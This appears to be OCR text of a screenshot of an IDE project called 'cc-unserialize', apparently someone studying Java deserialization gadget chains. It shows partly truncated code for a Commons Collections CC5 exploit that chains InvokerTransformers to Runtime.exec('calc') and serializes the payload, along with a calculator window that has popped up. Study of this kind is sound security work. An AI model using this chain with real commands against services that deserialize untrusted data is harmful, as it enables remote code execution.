 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - cc5.java
cc-unserialize src main java cc5 main
cc5
Project
cc5.java LazyMap.class TiedMapEntry.class BadAttributeValueExpException.java cc1.java cc3.java AbstractMap.jav
Project
cc-unserialize C:\Users\13728\
.idea
src
main
java
cc1
cc2
cc3
cc4
cc5
cc6
exp
Person
resources
test
target
classes
generated-sources
cc3.bin
pom.xml
ser.bin
test.txt
External Libraries
commons-collections4-4.0.ja
fastjson-1.2.23.jar library ro
9 2 3
67 }
68 public static void main(String[] args) throws Exception {
69 Transformer[] transformers = new Transformer[]{
70 new ConstantTransformer(Runtime.class),
71 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class }, new Object[]{
72 new InvokerTransformer( methodName: "invoke" , new Class[]{Object.class, Object[].class} , new Object[]{
73 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
74 };
75
76 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
77
78 HashMap<Object,Object> map = new HashMap<>();
79 Map<Object,Object> lazyMap =  LazyMap.decorate(map, cha
80
81
82 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,
83 //tiedMapEntry.getValue();
84
85 BadAttributeValueExpException badAttributeValueExpExcep new ConstantTra
86 setValue( name: "val",badAttributeValueExpException,  ti
87
88 serialize(badAttributeValueExpException);
Maven
Database
Structure
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: cc5
D:\Java\jdk1.8.0_65\bin\java.exe ...
Process finished with exit code 0
Bookmarks
»
Version Control Find Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
All files are up-to-date (moments ago) 4 spaces